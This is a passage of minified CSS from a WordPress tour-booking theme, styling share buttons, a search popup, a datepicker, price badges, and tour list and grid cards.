a{display:block;width:100%;height:100%;position:absolute;top:0;left:0;color:#d2d2d2;font-family:FontAwesome;border-bottom:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.share-buttons__item .box a:before{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.600em}.share-buttons__item .box a:hover{color:#008131}.share-buttons__item--googleplus a:hover{color:#dd4b39 !important}.share-buttons__item--googleplus a:before{content:"\f0d5"}.share-buttons__item--facebook a:hover{color:#3b579d !important}.share-buttons__item--facebook a:before{content:"\f09a"}.share-buttons__item--twitter a:hover{color:#5ea9dd !important}.share-buttons__item--twitter a:before{content:"\f099"}.share-buttons__item--delicious a:hover{color:#39f !important}.share-buttons__item--delicious a:before{content:"\f1a5"}.share-buttons__item--stumbleupon a:hover{color:#ea4b24 !important}.share-buttons__item--stumbleupon a:before{content:"\f1a4"}.share-buttons__item--linkedin a:hover{color:#0e76a8 !important}.share-buttons__item--linkedin a:before{content:"\f0e1"}.share-buttons__item--pinterest a:hover{color:#bd081c !important}.share-buttons__item--pinterest a:before{content:"\f0d2"}.share-buttons__item--vk a:hover{color:#597da3 !important}.share-buttons__item--vk a:before{content:"\f189"}.mfp-bg{background:#008131 !important}.mfp-close{top:100px !important;right:100px !important}.mfp-content{position:static !important}.mfp-close{font-size:2.000em !important;color:#fff !important;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0.4 !important}.mfp-close:hover{opacity:0.6 !important}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.2s ease-in-out;transform:scale(0.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.9}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(0.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.search-form-popup{width:470px;margin:auto}.search-form-popup h1,.search-form-popup
label{display:none}.search-form-popup .search-form{position:relative}.search-form-popup .search-form:before{content:"\f002";font-family:FontAwesome;position:absolute;top:50%;right:35px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-size:1.733em;opacity:0.4}.search-form-popup .search-form
label{display:block}.search-form-popup .search-field{box-sizing:border-box;height:100px;line-height:100px;padding:0
85px 0 40px;border-radius:50px;background:#008131;border:2px
solid rgba(255,255,255,0.2);color:#fff;font-size:1.333em;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.search-form-popup .search-field::-webkit-input-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen}.search-form-popup .search-field::-moz-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen;opacity:1}.search-form-popup .search-field:-ms-input-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen}.search-form-popup .search-field:focus{border-color:rgba(255,255,255,0.4)}.search-form-popup .search-submit{width:30px;height:30px;position:absolute;right:35px;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.search-form-popup--hide{display:none}@media (max-width: 500px){.search-form-popup{width:100%}.mfp-close{top:50px !important;right:50px !important}}.form-validation-item+.tooltip{font-family:Oxygen;font-size:0.933em;line-height:normal;left:0 !important}.form-validation-item+.tooltip>.tooltip-inner{width:200px;padding:7px
15px;color:#fff;background:#eb7591 !important;border-radius:30px}.form-validation-item+.tooltip.in{opacity:1}.form-validation-item+.tooltip.top{margin:10px
0 0;padding:0}.form-validation-item + .tooltip.top .tooltip-arrow{margin:0;border-top-color:#eb7591 !important;border-width:10px 6px 0;left:22px !important;bottom:-9px}.price-decoration{margin-top:50px !important;margin-bottom:60px;text-align:center;color:#fff;position:relative}.price-decoration__label{padding:10px
20px;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.9);color:#fff}.price-decoration__value{padding:10px
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.price-decoration__value
i{margin-right:20px;vertical-align:middle}.price-decoration__value
del{font-size:0.750em}.price-decoration__value
ins{text-decoration:none}.price-decoration__label-round{width:75px;height:75px;border-radius:100%;background:#373a39;position:absolute;top:-60px;right:0;box-shadow:0 2px 3px rgba(0,0,0,0.09);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}.price-decoration__label-round
span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:18px;font-family:Oxygen;font-weight:700;font-style:normal}.price-decoration--without-price .price-decoration__label{border-radius:3px}.price-decoration--without-label .price-decoration__value{border-radius:3px}@media (max-width: 991px){.price-decoration{margin-top:0 !important;margin-bottom:40px}}@media (max-width: 991px) and (max-width: 767px){.price-decoration{margin-bottom:30px}}.list-block{margin:0;padding:0;list-style:none}.list-block--tour-tabs{margin-top:-28px;margin-bottom:20px}.list-block>li{display:inline-block;height:25px;line-height:25px;margin:8px
10px 0 0;color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8);border-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;font-size:0.867em}.list-block>li:last-child{margin-right:0}.list-block>li:hover{background:#008131}.list-block > li
a{display:inline-block;width:100%;height:100%;padding:0
15px;color:#fff;border-bottom:none}body .ui-datepicker{padding:0;border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;font-family:Oxygen}body .ui-datepicker .ui-datepicker-header{height:55px;padding:5px;font-family:Oxygen;font-weight:700;font-style:normal}body .ui-datepicker .ui-datepicker-header .ui-datepicker-title{height:100%;line-height:45px;margin:0;background:#f6f6f6;color:#3f3f3f}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span,body .ui-datepicker .ui-datepicker-header .ui-datepicker-next
span{display:none}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,body .ui-datepicker .ui-datepicker-header .ui-datepicker-next{width:30px;height:30px;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);border-bottom:none;color:#b6b6b6;text-align:center;font-weight:normal}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:12px;font-family:FontAwesome}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:"\f190"}body .ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:12px;font-family:FontAwesome}body .ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:"\f18e"}body .ui-datepicker .ui-datepicker-header .ui-state-hover{background:none;border:none;color:#3f3f3f}body .ui-datepicker .ui-datepicker-calendar{width:100%;table-layout:fixed}body .ui-datepicker .ui-datepicker-calendar tr:last-child
td{border-bottom:none}body .ui-datepicker .ui-widget-header{background:none;border:none;color:#3f3f3f}body .ui-datepicker .ui-widget-content{color:#3f3f3f}body .ui-datepicker .ui-corner-all{border-radius:0}body .ui-datepicker
table{margin:0;border:none;font-size:1em}body .ui-datepicker
th{padding:5px
0 15px;text-transform:capitalize;color:#3f3f3f}body .ui-datepicker
td{padding:0;border:1px
solid #ededed}body .ui-datepicker .ui-datepicker-other-month{border:none}body .ui-datepicker .ui-state-default,body .ui-datepicker .ui-widget-content .ui-state-default,body .ui-datepicker .ui-widget-header .ui-state-default{padding:0;border:none;background:none;text-align:center;color:#3f3f3f}body .ui-datepicker .ui-state-disabled{opacity:1}body .ui-datepicker .ui-state-disabled .ui-state-default{background:#fafafa;color:rgba(63,63,63,0.2)}body .ui-datepicker
.undefined{-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}body .ui-datepicker .undefined:hover{background:#f0f0f0}body .ui-datepicker .ui-datepicker-current-day{background:#f0f0f0 !important}body .ui-datepicker .ui-datepicker-current-day
a{color:#373a39 !important}body .ui-datepicker .ui-datepicker-today{background:none}body .ui-datepicker .ui-datepicker-today
a{color:#008131}body .ui-widget{font-size:1em}.bootstrap-select{width:100% !important}.bootstrap-select:focus{outline:0
!important}.bootstrap-select
button.btn{padding-right:35px}.bootstrap-select button.btn:focus{outline:0
!important}.bootstrap-select button.btn
.caret{right:20px !important}.bootstrap-select button.selectpicker--empty{color:#c4c4c4}.bootstrap-select.btn-group .btn .filter-option{text-align:left}.bootstrap-select .btn-default{height:45px;line-height:45px;padding:0
15px;background:rgba(255,255,255,0.9)}.bootstrap-select .btn-default:hover,.bootstrap-select .btn-default:focus,.bootstrap-select .btn-default.focus,.bootstrap-select .btn-default:active
.bootstrap-select .btn-default.active{border:1px
solid #ccc;outline:0
!important;box-shadow:none;z-index:auto}.bootstrap-select.open .btn-default{background:#fff;outline:0
!important;box-shadow:none;border:1px
solid #ccc !important}.bootstrap-select div.dropdown-menu{padding:0}.bootstrap-select ul.dropdown-menu{padding:0
!important;box-shadow:none !important;border-radius:3px !important;border:none !important}.bootstrap-select ul.dropdown-menu.inner{padding:15px
0 !important}.bootstrap-select ul.dropdown-menu
li{margin-bottom:0 !important;padding-bottom:0 !important;border-bottom:none !important}.bootstrap-select ul.dropdown-menu li:focus{outline:0}.bootstrap-select ul.dropdown-menu li
a{height:30px;line-height:30px;padding:0
20px;color:#333;text-align:left}.bootstrap-select ul.dropdown-menu li a:hover{background:none;color:#008131}.bootstrap-select ul.dropdown-menu li a:focus,.bootstrap-select ul.dropdown-menu li a:active{background:#fff}.title-block-link{width:100%}.title-block-link--with-button{display:table}.title-block-link--with-button .title-block-link__text-wrap{display:table-cell;vertical-align:middle}.title-block-link--with-button .title-block-link__button-wrap{display:table-cell;width:0;padding-left:20px;white-space:nowrap;vertical-align:middle}.title-block-link__text-wrap{width:100%}.title-block-link__title{margin:0;margin-bottom:20px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;font-size:2.400em;line-height:1.333em}.title-block-link__description{margin:0;margin-bottom:40px;padding-left:20px;position:relative;color:#999;font-family:Oxygen;font-size:1.200em}.title-block-link__description:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media (max-width: 767px){.title-block-link--with-button{display:block}.title-block-link--with-button .title-block-link__text-wrap,.title-block-link--with-button .title-block-link__button-wrap{display:block;width:100%;padding:0}.title-block-link--with-button .title-block-link__description{margin-bottom:20px}.title-block-link--with-button .title-block-link__button{margin-bottom:30px}}.price-round{display:block;width:75px;height:75px;position:absolute;top:15px;right:20px;border-radius:100%;text-align:center;font-family:Oxygen;font-weight:700;font-style:normal;overflow:hidden;border-bottom:none;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/price-bubble.png") no-repeat bottom right #373a39;background-size:contain}.price-round:hover{color:#fff;text-decoration:none;border-bottom:none}.price-round__content{display:table;line-height:20px;color:#fff;font-size:1.333em;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.price-round__content
del{display:table-footer-group}.price-round__content
ins{display:table-header-group}.price-round__value,.price-round
ins{dispaly:block;text-decoration:none}.price-round__label,.price-round
del{display:block;font-size:0.600em}@media (max-width: 1199px) and (min-width: 992px){.price-round{width:60px;height:60px}.price-round__content{font-size:1.0664em}.price-round
del{font-size:0.48em}}.item-attributes{display:table;width:100%;height:50px;border-top:1px solid #e4e4e4;background:#fff;font-family:Oxygen;font-weight:700;font-style:normal}.item-attributes__item{display:table-cell;padding:5px;text-align:center;vertical-align:middle;border-right:1px solid #e4e4e4;color:#828282;font-size:0.933em}.item-attributes__item:last-child{border:none}.item-attributes__item__content{display:table;margin:0
auto}.item-attributes__item__content__item{display:table-cell;vertical-align:middle;line-height:1.500em}.item-attributes__item__content__item--text
span{display:inline-block;text-align:left}.item-attributes__item
i{margin-right:10px;color:#008131;vertical-align:middle}.item-attributes__link{display:inline-block;padding-right:20px;color:#008131;text-transform:uppercase;position:relative;border-bottom:none}.item-attributes__link:hover{color:#008131;text-decoration:none;border-bottom:none}.item-attributes__link:hover
i{right:-5px}.item-attributes__link
i{margin:0;position:absolute;top:50%;right:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.item-attributes--style2{display:block;height:auto;border-top:none}.item-attributes--style2 .item-attributes__item{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0;background:#f6f6f6;border-right:none;border-radius:3px}.item-attributes--style2 .item-attributes__item:last-child{margin-right:0}.item-attributes--style2 .item-attributes__item__content{height:40px;padding:0
15px}.item-attributes--style2 .item-attributes__item__content__item{padding-right:15px}.item-attributes--style2 .item-attributes__item__content__item:last-child{padding-right:0}.item-attributes--style2 .item-attributes__item__content__item
i{margin-right:0;vertical-align:baseline;font-size:1.333em}.item-attributes--style2 .item-attributes__item__content__item i:before{vertical-align:middle}.item-attributes--style2 .item-attributes__item__content__item--text{color:#333;font-size:0.929em}.product-category{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.product-category__image:hover{opacity:0.8}.product-category__image
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.product-category__title{margin:0;font-size:1.600em}.product-category__title
a{color:#333;border-bottom:none}.product-category__title a:hover{color:rgba(51,51,51,0.8)}.product-category__title+.product-category__description{margin-top:10px}.product-category__description
p{margin:0;margin-bottom:15px}.product-category__description p:last-child{margin-bottom:0}.product-category__content{padding:30px}.product-category__info{display:table;width:100%;border-top:1px solid #e4e4e4;min-height:50px;font-family:Oxygen;font-weight:700;font-style:normal}.product-category__info__item{display:table-cell;padding:0
20px;text-align:center;vertical-align:middle;border-right:1px solid #e4e4e4;color:#828282;font-size:0.933em}.product-category__info__item:last-child{border-right:none}.product-category__info__item--link
a{padding-right:20px;position:relative;border-bottom:0;text-transform:uppercase;color:#008131}.product-category__info__item--link a:hover{color:#008131}.product-category__info__item--link a:hover
i{margin-right:-5px}.product-category__info__item--link a
i{margin:0;position:absolute;top:50%;right:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.product-category__row-separator{margin-bottom:40px}@media (max-width: 767px){.product-category__row-separator{margin-bottom:30px}}@media (max-width: 576px){.product-category-wrap{float:none;max-width:none;width:auto;margin-right:auto;margin-bottom:40px}.product-category-wrap:last-child{margin-bottom:0}.product-category__row-separator{margin-bottom:0}}@media (max-width: 576px) and (max-width: 767px){.product-category-wrap{margin-bottom:30px}}.atlist__item{display:table;table-layout:fixed;width:100%;min-height:150px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.atlist__item:last-child{margin-bottom:0}.atlist__item__image{display:table-cell;width:35%;padding:0;position:relative;background:#eaeaea;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;overflow:hidden}.atlist__item__image
a{display:block;border-bottom:none}.atlist__item__image
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.atlist__item__image-wrap:hover{opacity:0.8}.atlist__item__rating{margin-bottom:8px;line-height:1em;color:#ffcd47;font-size:1.333em}.atlist__item__rating
i{margin-right:5px}.atlist__item__rating i:last-child{margin-right:0}.atlist__item__rating-value{margin-bottom:27px;line-height:1em;color:#bababa;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price{margin-top:27px}.atlist__item__price
a{display:block;color:#373a39;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price a:hover{border-bottom:none}.atlist__item__price
span{font-size:1.8em}.atlist__item__price del,.atlist__item__price
ins{display:block;margin-bottom:10px;line-height:1em}.atlist__item__price
ins{text-decoration:none}.atlist__item__price del
span{font-size:1.067em}.atlist__item__price-label{margin-top:-10px;color:#8b8b8b;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__price--variable{font-size:smaller}.atlist__item__read-more{margin-top:10px}.atlist__item__icons{position:absolute;bottom:20px;left:25px}.atlist__item__icons
a{display:inline-block;margin-right:15px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);font-size:1.667em}.atlist__item__icons a:last-child{margin-right:0}.atlist__item__angle{width:200px;height:35px;line-height:35px;position:absolute;top:20px;left:-67px;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);color:#fefefe;text-align:center;background:#373a39;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__angle-wrap{pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;z-index:2}.atlist__item__angle--style2{background:#373a39}.atlist__item__content{display:table-cell;vertical-align:top;overflow:hidden;position:relative}.atlist__item__content:before{content:" ";display:block;width:100%;height:27px;background:#fff;position:absolute;bottom:0;left:0;z-index:4}.atlist__item__content:after{content:" ";display:block;width:100%;height:103px;background:#fff;position:absolute;bottom:0;left:0;z-index:2}.atlist__item__content--full-height:after{display:none}.atlist__item__content__items{display:table;width:100%;padding:30px;table-layout:fixed;position:absolute;top:0;left:0}.atlist__item__content__item{display:table-cell;padding-right:30px;vertical-align:top;position:relative}.atlist__item__content__item:before{content:" ";display:block;width:1px;height:100%;min-height:300px;position:absolute;top:0;right:0;background:#ebebeb;z-index:3}.atlist__item__content__item:last-child:before{display:none}.atlist__item__content__item--alternative{width:145px;text-align:center;padding-left:30px;padding-right:0;z-index:3}.atlist__item__attributes{margin-right:205px;position:absolute;bottom:67px;left:30px;-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);background:#fff;z-index:3}.atlist__item__title{margin:0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.atlist__item__title
a{border-bottom:none;color:#333}.atlist__item__title a:hover{color:rgba(51,51,51,0.8)}.atlist__item__description{margin-top:10px;color:#9a9a9a}.atlist__item__description
p{margin:0;margin-bottom:15px}.atlist__item__description p:last-child{margin-bottom:0}@media (max-width: 1200px){.atlist__item__rating-value{display:none}.atlist__item__content:after{height:88px}.atlist__item__price-label{display:none}}@media (max-width: 991px){.atlist__item__content:before{height:30px}}@media (max-width: 767px){.atlist__item__image{display:block;width:100%}.atlist__item__content{display:block;overflow:visible}.atlist__item__content:before,.atlist__item__content:after{display:none}.atlist__item__content__items{height:auto;position:static}.atlist__item__content__item{border-right:1px solid #ebebeb}.atlist__item__content__item:before{display:none}.atlist__item__content__item:last-child{border-right:none}.atlist__item__attributes{display:none;margin:0
30px 30px;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.atlist__item__rating-value{display:block}.atlist__item__price-label{display:block}}@media (max-width: 500px){.atlist__item__content__items{display:block}.atlist__item__content__item{display:block;margin-bottom:30px;padding:0;padding-bottom:30px;border-right:none;border-bottom:1px solid #ebebeb}.atlist__item__content__item:before{display:none}.atlist__item__content__item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.atlist__item__content__item--alternative{text-align:left}.atlist__item__attributes{display:block;padding-top:30px;border-top:1px solid #ebebeb}}.atgrid{position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;overflow:hidden}.atgrid.section-white{padding-top:40px;padding-bottom:40px}@media (max-width: 767px){.atgrid.section-white{padding-top:30px}}@media (max-width: 767px){.atgrid.section-white{padding-bottom:30px}}.atgrid__slider{position:relative}.atgrid__slider__controls
a{display:block;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0.6;border-bottom:none;font-size:2.400em;color:#fff}.atgrid__slider__controls a:hover{color:rgba(255,255,255,0.8)}.atgrid__slider__controls--dark
a{opacity:1;color:#cdcdcd}.atgrid__slider__controls--dark a:hover{opacity:1;color:#b1b1b1}.atgrid__slider__prev{left:-60px}.atgrid__slider__next{right:-60px}.atgrid__bg{width:100%;height:100%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.atgrid__titles{text-align:center;margin-bottom:35px}.atgrid__title{margin:0;padding-bottom:25px;font-size:1.467em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__subtitle{margin-bottom:5px;font:normal 400 1.333em 'Kaushan Script'}.atgrid__row:last-child{margin-bottom:0}.atgrid__item{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.atgrid__item-wrap-slide{padding:2px}.atgrid__item-wrap{padding-bottom:5px}.atgrid__item__top{min-height:45px;position:relative}.atgrid__item__top__image{display:block;text-align:center;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.atgrid__item__top__image:hover{opacity:0.8;border-bottom:none}.atgrid__item__top
img{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;box-shadow:0 0 #000}.atgrid__item__angle{width:200px;height:35px;line-height:35px;position:absolute;top:20px;right:-67px;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);color:#fefefe;text-align:center;background:#373a39;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__angle-wrap{pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;z-index:2}.atgrid__item__price{width:100%;position:absolute;bottom:0;right:0;text-align:right}.atgrid__item__price:after{content:" ";display:block;height:3px;width:100%;position:absolute;bottom:0;left:0;background:#008131}.atgrid__item__price__button{display:inline-block;height:45px;line-height:45px;padding:0
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;color:#fefefe;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__price__button:hover,.atgrid__item__price__button:focus{color:#fff;text-decoration:none}.atgrid__item__price__button
del{margin:0
5px;font-size:0.750em;text-decoration:line-through}.atgrid__item__price__button
ins{text-decoration:none}.atgrid__item__rating{position:absolute;top:20px;left:20px;color:#ffcd47;font-size:1.333em}.atgrid__item__rating
i{margin-right:5px;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid__item__icons{position:absolute;bottom:5px;left:30px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid__item__icons
a{display:inline-block;margin-right:15px;color:#fff;border-bottom:none}.atgrid__item__icons
i{font-size:1.667em}.atgrid__item__content{padding:30px}.atgrid__item__title{margin:0;font-size:1.400em;font-family:Oxygen;font-weight:700;font-style:normal}.atgrid__item__title
a{color:#333;border-bottom:none}.atgrid__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.atgrid__item__description{margin-top:10px;color:#6e6e6e;line-height:1.600em}.atgrid__item__description
p{margin:0}.atgrid__more{width:100%}.atgrid__row-separator{margin-bottom:40px}@media (max-width: 767px){.atgrid__row-separator{margin-bottom:30px}}.atgrid__row-separator:last-child{margin-bottom:0}.related-tours
.atgrid{margin-bottom:0}.related-tours
.atgrid__item{margin-bottom:0 !important}@media (max-width: 1280px){.atgrid__slider{padding:0
60px}.atgrid__slider__prev{left:0}.atgrid__slider__next{right:0}}@media (max-width: 1199px){.atgrid__item__icons{display:none}}@media (max-width: 991px){.atgrid__item-wrap--related-and-upsells{margin-bottom:40px}.atgrid__item-wrap--related-and-upsells:last-child{margin-bottom:0}.atgrid__row-separator--related-and-upsells{margin-bottom:0}}@media (max-width: 991px) and (max-width: 767px){.atgrid__item-wrap--related-and-upsells{margin-bottom:30px}}@media (max-width: 540px){.atgrid__item-wrap{margin-bottom:40px}.atgrid__item-wrap:last-child{margin-bottom:0}.atgrid__item-wrap.col-xs-6{float:none;max-width:360px;width:auto;margin-right:auto}.atgrid__row-separator{margin-bottom:0}}@media (max-width: 540px) and (max-width: 767px){.atgrid__item-wrap{margin-bottom:30px}}@media (max-width: 576px){.atgrid__item-wrap--product{margin-bottom:40px}.atgrid__item-wrap--product:last-child{margin-bottom:0}.atgrid__item-wrap--product.col-xs-6{float:none;max-width:none;width:auto;margin-right:auto}.atgrid__row-separator--product{margin-bottom:0}}@media (max-width: 576px) and (max-width: 767px){.atgrid__item-wrap--product{margin-bottom:30px}}.atgrid--small
.atgrid__title{font-size:1.467em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:none}.atgrid--small
.atgrid__item{box-shadow:0 2px 3px rgba(0,0,0,0.09)}.atgrid--small
.atgrid__item__angle{font-size:0.733em;top:15px;right:-70px}.atgrid--small
.atgrid__item__content{padding:20px}.atgrid--small
.atgrid__item__title{font-size:1.200em}.atgrid--small
.atgrid__item__description{font-size:0.933em;line-height:1.643em}.atgrid--small
.atgrid__item__info__item{padding:5px
10px}.atgrid--small .atgrid__item__info__item
i{margin-right:5px}.atgrid--small
.atgrid__item__price__button{height:40px;line-height:40px}.atgrid--small
.atgrid__item__rating{font-size:1.200em}.atgrid--small
.atgrid__item__icons{left:20px}.atgrid--small .atgrid__item__icons
a{margin-right:10px}.atgrid--small .atgrid__item__icons
i{font-size:1.333em}.atbtn{display:inline-block;line-height:3.000em;padding:0
2em;border:none;border-radius:3px;white-space:nowrap;vertical-align:top;text-transform:uppercase;color:#fff;font-size:15px;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8)}.atbtn:hover{background:#008131;border-bottom:none;color:#fff}.atbtn:focus,.atbtn:active{outline:0;box-shadow:none;color:#fff}.atbtn__icon{margin-right:10px}.atbtn__icon--right{margin-right:0;margin-left:10px}.atbtn--medium{line-height:2.667em;padding:0
1.333em;font-size:15px}.atbtn--small{line-height:2.308em;padding:0
1.154em;font-size:13px}.atbtn--rounded{border-radius:50px}.atbtn--rounded.atbtn--small{line-height:2.692em;padding:0
1.538em}.atbtn--full-width{width:100%}.atbtn--primary{background:#373a39}.atbtn--primary:hover{background:#373a39}.atbtn--primary.atbtn--transparent{border:2px
solid rgba(55,58,57,0.8)}.atbtn--primary.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--secondary1{background:rgba(55,58,57,0.8)}.atbtn--secondary1:hover{background:#373a39}.atbtn--secondary1.atbtn--transparent{border:2px
solid rgba(55,58,57,0.8)}.atbtn--secondary1.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--secondary2{background:#373a39}.atbtn--secondary2:hover{background:#373a39}.atbtn--secondary2.atbtn--transparent{border:2px
